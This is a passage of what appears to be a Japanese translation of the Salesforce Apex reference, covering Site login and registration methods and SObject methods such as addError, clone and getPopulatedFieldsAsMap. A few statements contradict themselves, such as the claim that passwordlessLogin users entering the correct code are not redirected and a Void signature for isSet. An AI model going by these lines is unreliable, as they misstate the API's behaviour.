現在のサイトが有効なセルフ登録対応のカスタマーポータルと関連付けられている場合は `true` を返し、そうでない場合は `false` を返します。

## 署名

```
public static Boolean isRegistrationEnabled()
```

## 戻り値

型: [Boolean](#)

### **isValidUsername(username)**

特定のユーザ名が有効な場合は `true`、有効ではない場合は `false` を返します。

## 署名

```
public static Boolean isValidUsername(String username)
```

## パラメータ

*username*

型: [String](#)

有効性をテストするユーザ名。

## 戻り値

型: [Boolean](#)

### **login(username, password, startUrl)**

ユーザは指定されたユーザ名およびパスワードで現在のサイトにログインでき、ユーザを `startUrl` に誘導します。 `startUrl` が相対パスでない場合、デフォルトはサイトの指定されたインデックスページになります。

## 署名

```
public static System.PageReference login(String username, String password, String startUrl)
```

## パラメータ

`username`  
型: [String](#)

`password`  
型: [String](#)

`startUrl`  
型: [String](#)

## 戻り値

型: [System.PageReference](#)

## 使用方法

`Site.login` をコールする前のすべての DML ステートメントがコミットされます。`Site.login` をコールする前に作成されたセーブポイントにロールバックできません。

 **メモ:** startURL に `http://` または `https://` を指定しないでください。

### `passwordlessLogin(userId, methods, startUrl)`

パスワードの代わりにメールやテキストなどの ID 検証方法を使用してユーザをコミュニティにログインさせます。パスワードなしのログインは、ユーザをコミュニティに迎え入れるためのモバイル重視の便利な方法です。コミュニティのユーザは、メールアドレスや電話番号などのパスワード以外の情報でログインできます。

## 署名

```
public static System.PageReference passwordlessLogin(Id userId,
List<Auth.VerificationMethod> methods, String startUrl)
```

## パラメータ

`userId`  
型: [Id](#)  
ログインするユーザの ID。

`methods`  
型: [List<Auth.VerificationMethod>](#)  
ユーザがパスワードなしのログインで使用できる ID 検証方法のリスト。

`startUrl`  
型: [String](#)  
ログイン後にユーザに表示するページへのパス。

## 戻り値

型: [System.PageReference](#)

## 使用方法

カスタムログインページ実装の Apex コントローラにこのメソッドを含めます。

### passwordlessLogin の例

この Apex コントローラの簡単なコード例には、passwordlessLogin メソッドが含まれています。

passwordlessLogin で返された PageReference は、ユーザを Salesforce の検証ページにリダイレクトします。ユーザは、正しいコードを入力すると、開始 URL で指定されたコミュニティページにリダイレクトされません。

```
global with sharing class MFILoginController
{
    //Input variables
    global String input {get; set;}
    public String startURL {get; set;}
    public List<Auth.VerificationMethod> methods;
    public String error;

    global MFILoginController()
    {
        // Add verification methods in priority order
        methods = new List<Auth.VerificationMethod>();
        methods.add(Auth.VerificationMethod.SMS);
        methods.add(Auth.VerificationMethod.EMAIL);
        methods.add(Auth.VerificationMethod.U2F);
        methods.add(Auth.VerificationMethod.SALESFORCE_AUTHENTICATOR);
        methods.add(Auth.VerificationMethod.TOTP);
    }

    global PageReference login() {
        List<User> users = null;

        // Empty input
        if(input == null || input == '')
        {
            error = 'Enter Username';
            return null;
        }

        users = [select name, id, email from User where username=:input];
        if(users == null || users.isEmpty())
        {
            error = 'Can\'t find a user';
            return null;
        }

        if (startURL == null) startURL = '/';
        return Site.passwordlessLogin(users[0].id, methods, startURL);
    }
}
```

**setExperienceId(expIdValue)**

現在のユーザのエクスペリエンス ID を設定します。ユーザの Web ブラウザのエクスペリエンス ID (expid) の値を入力するには、このメソッドを使用します。

## 署名

```
public static void setExperienceId(String expIdValue)
```

## パラメータ

*expIdValue*

型: [String](#)

ユーザのログイン環境を示す値。

この値には最大 30 文字の英数字のみを使用します。

## 使用方法

動的ログイン環境を実装する場合は、`setExperienceId` を使用します。ログイン環境とは、ログインページとそれに関連付けられたセカンダリページを指します (2 要素認証やログインフローなど)。ユーザは誰か、またはユーザはどこからログインしているかに応じて、異なるログイン環境を定義します。たとえば、ユーザの場所に基づいて異なる登録プロセスを要求できます。この場合、`expIdValue` には都道府県または国コードが含まれます。ユーザがログインすると、URL にはエクスペリエンス ID パラメータ `{expid}` が含まれます。`{expid}` パラメータは、`.jp` など、`expIdValue` に保存されている値で置き換えられます。すると、ユーザは日本語ログイン環境にリダイレクトされます。

## 例

```
String expid = ApexPages.currentPage().getParameters().get('expid');
if (expId != null) {
    Site.setExperienceId(expId);
}
```

**setPortalUserAsAuthProvider(user, contactId)**

サイトのポータル内の指定されたユーザ情報を認証プロバイダ経由で設定します。

## 署名

```
public static void setPortalUserAsAuthProvider(sObject user, String contactId)
```

## パラメータ

*user*

型: [sObject](#)

*contactId*

型: [String](#)

## 戻り値

型: Void

## 使用方法

- このメソッドは、サイトがカスタマーポータルに関連付けられている場合にのみ有効です。
- API バージョン 30.0 以降では、このメソッドへのコールはトランザクションを自動的にコミットできません。API バージョン 30.0 より前では、このメソッドへのコールはトランザクションをコミットするため、コール前のセーブポイントにロールバックできません。
- 認証プロバイダについての詳細は、「[RegistrationHandler](#)」(ページ 864)を参照してください。

```
validatePassword(user, password, confirmPassword)
```

特定のパスワードが、現在のユーザの組織全体またはプロファイルベースのパスワードポリシーで指定された要件を満たすかどうかを示します。

## 署名

```
public static void validatePassword(SObject user, String password, String confirmPassword)
```

## パラメータ

*user*

型: [SObject](#)

コミュニティへのセルフ登録中にパスワードを作成しようとしているユーザ。

*password*

型: [String](#)

ユーザが入力したパスワード。

*confirmPassword*

型: [String](#)

パスワードの確認のためにユーザが再入力したパスワード。

## 戻り値

型: void

## 使用方法

メソッドが Lightning コントローラで実行されたときに検証が失敗すると、失敗した検証を説明する Apex 例外が発生します。メソッドが Visualforce コントローラで実行されたときに検証が失敗すると、Visualforce エラーメッセージが提供されます。

## SObject クラス

sObject データ型のメソッドが含まれます。

### 名前空間

[System](#)

### 使用方法

SObject メソッドはすべてインスタンスメソッドです。つまり、取引先または取引先責任者など、sObject インスタンスによってコールされ、sObject インスタンス上で動作します。次に、sObject のインスタンスメソッドを示します。

sObject についての詳細は、「[sObjects の操作](#)」(ページ 131)を参照してください。

### sObject のメソッド

sObject のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[addError\(errorMsg\)](#)

カスタムエラーメッセージでトリガレコードをマークし、DML 操作が行われないようにします。

[addError\(errorMsg, escape\)](#)

カスタムエラーメッセージを使用してトリガレコードにマークを付け、エラーメッセージをエスケープする必要があるかどうかを指定して、DML 操作が行われないようにします。

[addError\(exceptionError\)](#)

カスタムエラーメッセージでトリガレコードをマークし、DML 操作が行われないようにします。

[addError\(exceptionError, escape\)](#)

カスタム例外エラーメッセージを使用してトリガレコードにマークを付け、例外エラーメッセージをエスケープするかどうかを指定し、DML 操作が行われないようにします。

[addError\(errorMsg\)](#)

Salesforce ユーザーインターフェースの項目に、指定したエラーメッセージを設定し、DML 操作が行われないようにします。

[addError\(errorMsg, escape\)](#)

Salesforce ユーザーインターフェースのトリガレコード項目に、エスケープまたはエスケープ解除できる、指定されたエラーメッセージを設定し、DML 操作が行われないようにします。

[clear\(\)](#)

すべての項目値をクリアします。

[clone\(preserveId, isDeepClone, preserveReadOnlyTimestamps, preserveAutonumber\)](#)

SObject レコードのコピーを作成します。

[get\(fieldName\)](#)

AccountNumber など、*fieldName* で指定された項目の値を返します。

[get\(field\)](#)

項目トークン `Schema.sObjectField` (`Schema.Account.AccountNumber` など) で指定された項目の値を返します。

[getCloneSourceId\(\)](#)

オブジェクトのコピー元であるエンティティの ID を返します。このメソッドは、Salesforce ユーザーインターフェースを使用してコピーされたオブジェクトに使用できます。 `preserveId` パラメータを使用しない場合、または `preserveId` 値に `false` を使用する場合は、`System.SObject.clone(preserveId, isDeepClone, preserveReadOnlyTimestamps, preserveAutonumber)` メソッドを使用して作成されたオブジェクトにも使用できます。

[getOptions\(\)](#)

`SObject` の `database.DMLOptions` オブジェクトを返します。

[getPopulatedFieldsAsMap\(\)](#)

入力された項目名とそれに対応する値の対応付けを返します。対応付けには、`SObject` インスタンスについてメモリ内で入力された項目のみが含まれます。

[getSObject\(fieldName\)](#)

指定された項目の値を返します。このメソッドは主に、外部 ID の値にアクセスするために動的 DML と共に使用します。

[getSObject\(fieldName\)](#)

項目トークン `Schema.fieldName` (`Schema.MyObj.MyExternalId` など) で指定された項目の値を返します。このメソッドは主に、外部 ID の値にアクセスするために動的 DML と共に使用します。

[getSObjects\(fieldName\)](#)

指定された項目の値を返します。このメソッドは主に、子リレーションなど、関連オブジェクトの値にアクセスするために動的 DML と共に使用します。

[getSObjects\(fieldName\)](#)

項目トークン `Schema.fieldName` (`Schema.Account.Contact` など) で指定された項目の値を返します。このメソッドは主に、子リレーションなど、関連オブジェクトの値にアクセスするために動的 DML と共に使用します。

[getObjectType\(\)](#)

この `SObject` のトークンを返します。このメソッドは Describe Information で使用されます。

[getQuickActionName\(\)](#)

この `SObject` に関連付けられたクイックアクションの名前を取得します。多くの場合、トリガで使用されません。

[isClone\(\)](#)

エンティティが何かからコピーされた場合に、そのエンティティが保存されていない場合でも、`true` を返します。

[isSet\(fieldName\)](#)

クエリ対象の `sObject` 項目に関する情報を返します。`sObject` 項目が直接割り当てか SOQL クエリへの追加によって入力される場合、`true` を返します。`sObject` 項目が設定されていない場合、`false` を返します。無効な項目が指定されている場合、`SObjectException` が発生します。

### isSet(field)

クエリ対象の sObject 項目に関する情報を返します。sObject 項目が直接割り当てか SOQL クエリへの追加によって入力される場合、`true` を返します。sObject 項目が設定されていない場合、`false` を返します。無効な項目が指定されている場合、`SObjectException` が発生します。

### put(fieldName, value)

指定された項目の値を設定し、項目の以前の値を返します。

### put(fieldName, value)

項目トークン `Schema.sObjectField` (`Schema.Account.AccountNumber` など) で指定された項目の値を設定し、項目の以前の値を返します。

### putSObject(fieldName, value)

指定された項目の値を設定します。このメソッドは主に、外部 ID の値に設定するために動的 DML で使用します。メソッドは項目の以前の値を返します。

### putSObject(fieldName, value)

トークン `Schema.SObjectType` で指定される項目の値を設定します。このメソッドは主に、外部 ID の値に設定するために動的 DML で使用します。メソッドは項目の以前の値を返します。

### recalculateFormulas()

SObject のすべての数式項目を再計算し、更新された項目値を設定します。数式ロジックに対する変更をテストするたびにオブジェクトを挿入または更新する代わりに、このメソッドをコールして新しい項目値を確認します。必要に応じてロジックにさらなる変更を行います。

### setOptions(DMLOptions)

SObject の `DMLOptions` オブジェクトを設定します。

## addError(errorMessage)

カスタムエラーメッセージでトリガレコードをマークし、DML 操作が行われなくします。

## 署名

```
public void addError(String errorMessage)
```

## パラメータ

`errorMessage`

型: `String`

レコードにマークを付けるエラーメッセージです。

## 戻り値

型: `void`

## 使用方法

before `insert` トリガおよび before `update` トリガの `Trigger.new`、および before `delete` トリガの `Trigger.old` で使用すると、アプリケーションインターフェースにエラーメッセージが表示されます。

「トリガ」および「トリガの例外」を参照してください。

-  **メモ:** このメソッドは、指定されたエラーメッセージ内のすべての HTML マークアップをエスケープします。エスケープ文字は、\n、<、>、&、"、\、\u2028、\u2029、\u00a9 です。このため、HTML マークアップは表示されず、その代わりに、Salesforce ユーザーインターフェースにテキストとして表示されます。

Visualforce コントローラで使用すると、生成されたメッセージが、そのページのエラーコレクションに追加されます。詳細は、『*Visualforce 開発者ガイド*』の「[入力規則と標準コントローラ](#)」を参照してください。

## 例

```
Trigger.new[0].addError('bad');
```

### **addError(errorMsg, escape)**

カスタムエラーメッセージを使用してトリガレコードにマークを付け、エラーメッセージをエスケープする必要があるかどうかを指定して、DML 操作が行われないようにします。

## 署名

```
public Void addError(String errorMsg, Boolean escape)
```

## パラメータ

*errorMsg*

型: [String](#)

レコードにマークを付けるエラーメッセージです。

*escape*

型: [Boolean](#)

カスタムエラーメッセージ内の HTML マークアップがエスケープされるか ([true](#))、否か ([false](#)) を示します。このパラメータは Lightning Experience と Salesforce アプリケーションでは無視され、HTML は常にエスケープされます。escape パラメータは Salesforce Classic でのみ適用されます。

## 戻り値

型: [Void](#)

## 使用方法

エスケープ文字は、\n、<、>、&、"、\、\u2028、\u2029、\u00a9 です。このため、HTML マークアップは表示されず、その代わりに、Salesforce ユーザーインターフェースにテキストとして表示されます。

-  **警告:** *escape* 引数に [false](#) を指定するときは、慎重に行ってください。Salesforce ユーザーインターフェースに表示されるエスケープ解除された文字列が、システムの脆弱性を示す場合があります。それらの文字列に有害なコードが含まれている可能性があるためです。エラーメッセージに HTML マークアップを含める場合は、[false](#) *escape* 引数を使用してこのメソッドをコールします。入力項目値などのすべての動

的コンテンツをエスケープします。それ以外の場合は、`escape` 引数に `true` を指定するか、`addError(String errorMsg)` をコールします。

## 例

```
Trigger.new[0].addError('Fix & resubmit', false);
```

### **addError(exceptionError)**

カスタムエラーメッセージでトリガレコードをマークし、DML 操作が行われないようにします。

## 署名

```
public Void addError(Exception exceptionError)
```

## パラメータ

`exceptionError`

型: [System.Exception](#)

レコードにマークを付けるエラーメッセージを含む例外オブジェクトまたはカスタム例外オブジェクトです。

## 戻り値

型: `Void`

## 使用方法

before `insert` トリガおよび before `update` トリガの `Trigger.new`、および before `delete` トリガの `Trigger.old` で使用すると、アプリケーションインターフェースにエラーメッセージが表示されます。

「[トリガ](#)」および「[トリガの例外](#)」を参照してください。

-  **メモ:** このメソッドは、指定されたエラーメッセージ内のすべての HTML マークアップをエスケープします。エスケープ文字は、`\n`、`<`、`>`、`&`、`"`、`\`、`\u2028`、`\u2029`、`\u00a9` です。このため、HTML マークアップは表示されず、その代わりに、Salesforce ユーザインターフェースにテキストとして表示されます。

Visualforce コントローラで使用すると、生成されたメッセージが、そのページのエラーコレクションに追加されます。詳細は、『[Visualforce 開発者ガイド](#)』の「[入力規則と標準コントローラ](#)」を参照してください。

## 例

```
public class MyException extends Exception {}  
Trigger.new[0].addError(new myException('Invalid Id'));
```

### **addError(exceptionError, escape)**

カスタム例外エラーメッセージを使用してトリガレコードにマークを付け、例外エラーメッセージをエスケープするかどうかを指定し、DML 操作が行われないようにします。

## 署名

```
public Void addError(Exception exceptionError, Boolean escape)
```

## パラメータ

*exceptionError*

型: [System.Exception](#)

レコードにマークを付けるエラーメッセージを含む例外オブジェクトまたはカスタム例外オブジェクトです。

*escape*

型: [Boolean](#)

カスタムエラーメッセージ内の HTML マークアップがエスケープされるか (`true`)、否か (`false`) を示します。このパラメータは Lightning Experience と Salesforce アプリケーションでは無視され、HTML は常にエスケープされます。escape パラメータは Salesforce Classic でのみ適用されます。

## 戻り値

型: `Void`

## 使用方法

エスケープ文字は、`\n`、`<`、`>`、`&`、`"`、`\`、`\u2028`、`\u2029`、`\u00a9` です。このため、HTML マークアップは表示されず、その代わりに、Salesforce ユーザーインターフェースにテキストとして表示されます。

 **警告:** `escape` 引数に `false` を指定するときは、慎重に行ってください。Salesforce ユーザーインターフェースに表示されるエスケープ解除された文字列が、システムの脆弱性を示す場合があります。それらの文字列に有害なコードが含まれている可能性があるためです。エラーメッセージに HTML マークアップを含める場合は、`false` `escape` 引数を使用してこのメソッドをコールします。入力項目値などのすべての動的コンテンツをエスケープします。それ以外の場合は、`escape` 引数に `true` を指定するか、`addError(Exception e)` をコールします。

## 例

```
public class MyException extends Exception {}
Trigger.new[0].addError(new myException('Invalid Id & other issues', false));
```

### **addError (errorMsg)**

Salesforce ユーザーインターフェースの項目に、指定したエラーメッセージを設定し、DML 操作が行われなようにします。

## 署名

```
public Void addError(String errorMsg)
```

## パラメータ

`errorMsg`  
型: [String](#)

## 戻り値

型: `Void`

## 使用方法

### 注意:

- before `insert` トリガおよび before `update` トリガの `Trigger.new`、および before `delete` トリガの `Trigger.old` で使用すると、アプリケーションインターフェースにエラーが表示されます。
- Visualforce コントローラで使用すると、`inputField` コンポーネントが項目に結合されている場合、コンポーネントにメッセージが添付されます。詳細は、『[Visualforce 開発者ガイド](#)』の「[入力規則と標準コントローラ](#)」を参照してください。
- 項目識別子は実際には呼び出しオブジェクトではなく、`sObject` が呼び出し元であるため、このメソッドは専門分野に特化されます。項目を使用して、エラーの表示に使用する必要がある項目を識別します。

「[トリガ](#)」および「[トリガの例外](#)」を参照してください。

- ☑ **メモ:** このメソッドは、指定されたエラーメッセージ内のすべての HTML マークアップをエスケープします。エスケープ文字は、`\n`、`<`、`>`、`&`、`"`、`\`、`\u2028`、`\u2029`、`\u00a9` です。このため、HTML マークアップは表示されず、その代わりに、Salesforce ユーザインターフェースにテキストとして表示されます。

## 例

```
Trigger.new[0].myField__c.addError('bad');
```

### `addError(errorMsg, escape)`

Salesforce ユーザインターフェースのトリガレコード項目に、エスケープまたはエスケープ解除できる、指定されたエラーメッセージを設定し、DML 操作が行われないようにします。

## 署名

```
public Void addError(String errorMsg, Boolean escape)
```

## パラメータ

`errorMsg`  
型: [String](#)

レコードにマークを付けるエラーメッセージです。

`escape`  
型: [Boolean](#)

カスタムエラーメッセージ内の HTML マークアップがエスケープされるか (`true`)、否か (`false`) を示します。このパラメータは Lightning Experience と Salesforce アプリケーションでは無視され、HTML は常にエスケープされます。 `escape` パラメータは Salesforce Classic でのみ適用されます。

## 戻り値

型:

## 使用方法

エスケープ文字は、`\n`、`<`、`>`、`&`、`"`、`\`、`\u2028`、`\u2029`、`\u00a9` です。このため、HTML マークアップは表示されず、その代わりに、Salesforce ユーザーインターフェースにテキストとして表示されます。

 **警告:** `escape` 引数に `false` を指定するときは、慎重に行ってください。Salesforce ユーザーインターフェースに表示されるエスケープ解除された文字列が、システムの脆弱性を示す場合があります。それらの文字列に有害なコードが含まれている可能性があるためです。エラーメッセージに HTML マークアップを含める場合は、`false` `escape` 引数を使用してこのメソッドをコールします。入力項目値などのすべての動的コンテンツをエスケープします。それ以外の場合は、`escape` 引数に `true` を指定するか、`field.addError(String errorMsg)` をコールします。

## 例

```
Trigger.new[0].myField__c.addError('Fix & resubmit', false);
```

## `clear()`

すべての項目値をクリアします。

## 署名

```
public Void clear()
```

## 戻り値

型: Void

## 例

```
Account acc = new account (Name = 'Acme');
acc.clear();
Account expected = new Account();
system.assertEquals(expected, acc);
```

## `clone(preserveId, isDeepClone, preserveReadOnlyTimestamps, preserveAutonumber)`

SObject レコードのコピーを作成します。

## 署名

```
public SObject clone(Boolean preserveId, Boolean isDeepClone, Boolean  
preserveReadOnlyTimestamps, Boolean preserveAutonumber)
```

## パラメータ

*preserveId*

型: Boolean

(省略可能)元のオブジェクトのIDを重複で保持するか削除するかを指定します。true に設定すると、IDは重複するIDにコピーされます。デフォルトは false であるため、IDはクリアされます。

*isDeepClone*

型: Boolean

(省略可能)メソッドでSObject項目の完全コピーを作成するか参照のみを作成するかを決定します。

- true に設定すると、メソッドはSObjectの完全コピーを作成します。リレーション項目など、SObjectのすべての項目はメモリ内に複製されます。その結果、コピーしたSObjectの項目に変更を行っても、元のSObjectは影響されません。
- false に設定すると、メソッドはSObject項目の浅いコピーを作成します。コピーされたすべてのリレーション項目は元のSObjectを使用します。その結果、コピーされたSObjectでリレーション項目を変更すると、元のSObjectの対応する項目も変更され、元のSObjectで変更するとコピーされたSObjectも変更されます。デフォルトは、false です。

*preserveReadOnlyTimestamps*

型: Boolean

(省略可能)参照のみのタイムスタンプ項目を重複で保持するか削除するかを指定します。true に設定すると、参照のみの項目 CreatedById、CreatedDate、LastModifiedById、および LastModifiedDate は重複項目にコピーされます。デフォルトは false であるため、値はクリアされます。

*preserveAutonumber*

型: Boolean

(省略可能)元のオブジェクトの自動採番項目を複製で保持するか削除するかを指定します。true に設定すると、自動採番項目はコピーされたオブジェクトにコピーされます。デフォルトは false であるため、自動採番項目はクリアされます。

## 戻り値

型: SObject (同じデータ型)

## 使用方法

- 📌 **メモ:** Salesforce API バージョン 22.0 以前を使用して保存された Apex の場合、*preserveId* 引数のデフォルト値は true のため、IDは保持されます。

## 例

```
Account acc = new account(Name = 'Acme', Description = 'Acme Account');
Account clonedAcc = acc.clone(false, false, false, false);
System.assertEquals(acc, clonedAcc);
```

### get(fieldName)

AccountNumber など、*fieldName* で指定された項目の値を返します。

## 署名

```
public Object get(String fieldName)
```

## パラメータ

*fieldName*  
型: String

## 戻り値

型: Object

## 使用方法

詳細は、「[動的 SOQL](#)」を参照してください。

## 例

```
Account acc = new account(Name = 'Acme', Description = 'Acme Account');
String description = (String)acc.get('Description');
System.assertEquals('Acme Account', description);
```

### get(field)

項目トークン `Schema.sObjectField` (`Schema.Account.AccountNumber` など) で指定された項目の値を返します。

## 署名

```
public Object get(Schema.sObjectField field)
```

## パラメータ

*field*  
型: Schema.SObjectField

## 戻り値

型: Object

## 使用方法

詳細は、「[動的 SOQL](#)」を参照してください。

 **メモ:** 項目トークンは、個人取引先では使用できません。Schema.Account.*fieldname* にアクセスすると、例外エラーが発生します。代わりに、項目名を文字列として指定します。

## 例

```
Account acc = new account(Name = 'Acme', Description = 'Acme Account');
String description = (String)acc.get(Schema.Account.Description);
System.assertEquals('Acme Account', description);
```

## getCloneSourceId()

オブジェクトのコピー元であるエンティティのIDを返します。このメソッドは、Salesforce ユーザーインターフェースを使用してコピーされたオブジェクトに使用できます。preserveId パラメータを使用しない場合、または preserveId 値に false を使用する場合は、System.SObject.clone(preserveId, isDeepClone, preserveReadOnlyTimestamps, preserveAutonumber) メソッドを使用して作成されたオブジェクトにも使用できます。

## 署名

```
public Id getCloneSourceId()
```

## 戻り値

型: Id

## 使用方法

A を B にコピーし、B を C にコピーし、C を D にコピーすると、B と C と D のすべてがコピー元である A を参照します。

## 例

```
Account acc0 = new Account(Name = 'Acme');
insert acc0;
Account acc1 = acc0.clone();
Account acc2 = acc1.clone();
Account acc3 = acc2.clone();
Account acc4 = acc3.clone();
System.assert(acc0.Id != null);
System.assertEquals(acc0.Id, acc1.getCloneSourceId());
System.assertEquals(acc0.Id, acc2.getCloneSourceId());
System.assertEquals(acc0.Id, acc3.getCloneSourceId());
```

```
System.assertEquals(acc0.Id, acc4.getCloneSourceId());
System.assertEquals(null, acc0.getCloneSourceId());
```

### getOptions ()

SObject の database.DMLOptions オブジェクトを返します。

### 署名

```
public Database.DMLOptions getOptions ()
```

### 戻り値

型: [Database.DMLOptions](#)

### 例

```
Database.DMLOptions dmo = new Database.dmlOptions ();
dmo.assignmentRuleHeader.useDefaultRule = true;

Account acc = new Account (Name = 'Acme');
acc.setOptions (dmo);
Database.DMLOptions accDmo = acc.getOptions ();
```

### getPopulatedFieldsAsMap ()

入力された項目名とそれに対応する値の対応付けを返します。対応付けには、SObject インスタンスについてメモリ内で入力された項目のみが含まれます。

### 署名

```
public Map<String, Object> getPopulatedFieldsAsMap ()
```

### 戻り値

型: [Map<String, Object>](#)

項目名とそれに対応する値の対応付け。

### 使用方法

返される対応付けには、SObject インスタンスについてメモリ内に入力された項目のみが含まれるため、それらの項目の反復処理が容易になります。項目は、次の場合にメモリ内に入力されます。

- 項目が SOQL ステートメントで照会された。
- `getPopulatedFieldsAsMap ()` メソッドへのコールの前に項目が明示的に設定された。

クエリまたは設定された関連オブジェクトの項目も返される対応付けに含まれます。

次の例では、SOQL クエリの後に `getPopulatedFieldsAsMap()` メソッドで返された対応付けを反復処理します。

```
Account a = new Account();
a.name = 'TestMapAccount1';
insert a;
a = [select Id,Name from Account where id=:a.Id];
Map<String, Object> fieldsToValue = a.getPopulatedFieldsAsMap();

for (String fieldName : fieldsToValue.keySet()){
    System.debug('field name is ' + fieldName + ', value is ' +
        fieldsToValue.get(fieldName));
}

// Example debug statement output:
// DEBUG|field name is Id, value is 001R00000003EPPkIAO
// DEBUG|field name is Name, value is TestMapAccount1
```

次の例では、SObjectの項目が明示的に設定された後に `getPopulatedFieldsAsMap()` メソッドで返された対応付けを反復処理します。

```
Account a = new Account();
a.name = 'TestMapAccount2';
a.phone = '123-4567';
insert a;
Map<String, Object> fieldsToValue = a.getPopulatedFieldsAsMap();

for (String fieldName : fieldsToValue.keySet()) {
    System.debug('field name is ' + fieldName + ', value is ' +
        fieldsToValue.get(fieldName));
}

// Example debug statement output:
// DEBUG|field name is Name, value is TestMapAccount2
// DEBUG|field name is Phone, value is 123-4567
// DEBUG|field name is Id, value is 001R00000003EPPpIAO
```

次の例は、関連オブジェクトに `getPopulatedFieldsAsMap()` メソッドを使用する方法を示します。

```
Account a = new Account();
a.name='TestMapAccount3';
insert a;
Contact c = new Contact();
c.firstname='TestContactFirstName';
c.lastName='TestContactLastName';
c.accountid = a.id;
insert c;

c = [SELECT id, Contact.Firstname, Contact.Account.Name FROM Contact
    where id=:c.id limit 1];
Map<String, Object> fieldsToValue = c.getPopulatedFieldsAsMap();

// To get the fields on Account, get the Account object
// and call getMapPopulatedFieldsAsMap() on that object.
```

```
a = (Account)fieldsToValue.get('Account');
fieldsToValue = a.getPopulatedFieldsAsMap();

for (String fieldName : fieldsToValue.keySet()) {
    System.debug('field name is ' + fieldName + ', value is ' +
        fieldsToValue.get(fieldName));
}

// Example debug statement output:
// DEBUG|field name is Id, value is 001R00000003EPPuIAO
// DEBUG|field name is Name, value is TestMapAccount3
```

## バージョン管理動作の変更

API バージョン 39.0 以降の場合、`getPopulatedFieldsAsMap` は、`SObject` に設定されたすべての値を返します。これは、レコードのクエリ後に値が設定された場合も当てはまります。この動作は、`SObject` を生成したクラスのバージョンではなく、このメソッドをコールする Apex クラスのバージョンによって決まります。API バージョン 20.0 で `SObject` を照会した後、API バージョン 40.0 でクラスのこのメソッドをコールすると、一連の項目がすべて取得されます。

### `getSObject(fieldName)`

指定された項目の値を返します。このメソッドは主に、外部 ID の値にアクセスするために動的 DML と共に使用します。

## 署名

```
public SObject getSObject(String fieldName)
```

## パラメータ

*fieldName*  
型: [String](#)

## 戻り値

型: [SObject](#)

## 例

```
Account acc = new account(Name = 'Acme', Description = 'Acme Account');
insert acc;
Contact con = new Contact(Lastname = 'AcmeCon', AccountId = acc.id);
insert con;

SObject contactDB =
    [SELECT Id, AccountId, Account.Name FROM Contact WHERE id = :con.id LIMIT 1];
Account a = (Account)contactDB.getSObject('Account');
System.assertEquals('Acme', a.name);
```

**getSObject(fieldName)**

項目トークン `Schema.fieldName` (`Schema.MyObj.MyExternalId` など) で指定された項目の値を返します。このメソッドは主に、外部 ID の値にアクセスするために動的 DML と共に使用します。

## 署名

```
public SObject getSObject(Schema.SObjectField fieldName)
```

## パラメータ

*fieldName*

型: [Schema.SObjectField](#)

## 戻り値

型: [SObject](#)

## 例

```
Account acc = new account(name = 'Acme', description = 'Acme Account');
insert acc;
Contact con = new contact(lastname = 'AcmeCon', accountid = acc.id);
insert con;

Schema.DescribeFieldResult fieldResult = Contact.AccountId.getDescribe();
Schema.SObjectField field = fieldResult.getSObjectField();

SObject contactDB =
    [SELECT Id, AccountId, Account.Name FROM Contact WHERE id = :con.id LIMIT 1];
Account a = (Account)contactDB.getSObject(field);
System.assertEquals('Acme', a.name);
```

**getSObjects(fieldName)**

指定された項目の値を返します。このメソッドは主に、子リレーションなど、関連オブジェクトの値にアクセスするために動的 DML と共に使用します。

## 署名

```
public SObject[] getSObjects(String fieldName)
```

## パラメータ

*fieldName*

型: [String](#)

## 戻り値

型: [SObject\[\]](#)

## 使用方法

詳細は、「[動的DML](#)」を参照してください。

## 例

```
Account acc = new account(name = 'Acme', description = 'Acme Account');
insert acc;
Contact con = new contact(lastname = 'AcmeCon', accountid = acc.id);
insert con;

SObject[] a = [SELECT id, (SELECT Name FROM Contacts LIMIT 1) FROM Account WHERE id =
:acc.id];
SObject[] contactsDB = a.get(0).getSObjects('Contacts');
String fieldValue = (String)contactsDB.get(0).get('Name');
System.assertEquals('AcmeCon', fieldValue);
```

### getSObjects(fieldName)

項目トークン `Schema.fieldName` (`Schema.Account.Contact` など) で指定された項目の値を返します。このメソッドは主に、子リレーションなど、関連オブジェクトの値にアクセスするために動的DMLと共に使用します。

## 署名

```
public SObject[] getSObjects(Schema.SObjectType fieldName)
```

## パラメータ

*fieldName*

型: [Schema.SObjectType](#)

## 戻り値

型: [SObject\[\]](#)

### getSObjectType()

このSObjectのトークンを返します。このメソッドは Describe Information で使用されます。

## 署名

```
public Schema.SObjectType getSObjectType()
```

## 戻り値

型: [Schema.SObjectType](#)

## 使用方法

詳細は、「[Apex Describe Information について](#)」を参照してください。

## 例

```
Account acc = new Account(name = 'Acme', description = 'Acme Account');
Schema.SObjectType expected = Schema.Account.getSObjectType();
System.assertEquals(expected, acc.getSObjectType());
```

### **getQuickActionName ()**

このSObjectに関連付けられたクイックアクションの名前を取得します。多くの場合、トリガで使用されます。

## 署名

```
public String getQuickActionName ()
```

## 戻り値

型: [String](#)

## 例

```
trigger accTrig2 on Contact (before insert) {
    for (Contact c : Trigger.new) {
        if (c.getQuickActionName() == QuickAction.CreateContact) {
            c.WhereFrom__c = 'GlobalAction1';
        } else if (c.getQuickActionName() == Schema.Account.QuickAction.CreateContact) {
            c.WhereFrom__c = 'AccountAction';
        } else if (c.getQuickActionName() == null) {
            c.WhereFrom__c = 'NoAction';
        } else {
            System.assert(false);
        }
    }
}
```

### **isClone ()**

エンティティが何かからコピーされた場合に、そのエンティティが保存されていなくても、`true` を返します。

## 署名

```
public Boolean isClone ()
```

## 戻り値

型: [Boolean](#)

## 例

```
Account acc = new Account(Name = 'Acme');
insert acc;
Account acc2 = acc.clone();
// Test before saving
System.assertEquals(true, acc2.isClone());
insert acc2;
// Test after saving
System.assertEquals(true, acc2.isClone());
```

### isSet(fieldName)

クエリ対象の sObject 項目に関する情報を返します。sObject 項目が直接割り当てか SOQL クエリへの追加によって入力される場合、`true` を返します。sObject 項目が設定されていない場合、`false` を返します。無効な項目が指定されている場合、`SObjectException` が発生します。

## 署名

```
public Void isSet(String fieldName)
```

## パラメータ

*fieldName*

型: [String](#)

## 戻り値

型: [Boolean](#)

## 使用方法

`isSet` メソッドは、項目に特定のユーザが組織権限またはその他の特殊なアクセス権によってアクセス可能であるかどうかを確認しません。

## 例

```
Contact c = new Contact(LastName = 'Joyce');
System.assertEquals(true, c.isSet('LastName'));
System.assertEquals(false, c.isSet('FirstName')); // FirstName field is not written to
c.firstName = null;
System.assertEquals(true, c.isSet('FirstName')); //FirstName field is written to
```

### isSet(field)

